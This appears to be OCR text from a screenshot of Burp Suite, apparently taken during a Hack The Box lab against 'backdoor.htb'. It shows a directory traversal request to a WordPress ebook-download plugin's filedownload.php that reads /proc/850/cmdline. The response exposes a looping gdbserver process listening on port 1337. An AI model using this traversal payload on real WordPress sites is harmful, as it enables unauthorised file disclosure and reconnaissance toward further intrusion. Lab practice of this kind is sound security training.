 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://backdoor.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=
/../../../../../../../../../../proc/850/cmdline HTTP/1.1
2 Host: backdoor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Apr 2022 09:15:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="cmdline"
6 Content-Length: 271
7 Connection: close
8 Content-Type: application/octet-stream
9
10 /../../../../../../../../../../proc/850/cmdline/../../../../../../../../../../proc/850/cmdline/../../../../../..
/../../../../proc/850/cmdline/bin/sh-cwhile true;do su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337
/bin/true;"; done<script>window.close()</script>
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
527 bytes | 52 millis
Burp Suite Community E... Mozilla Firefox kali@kali: ~/HTB 1 2 3 4 10.10.14.38 4:57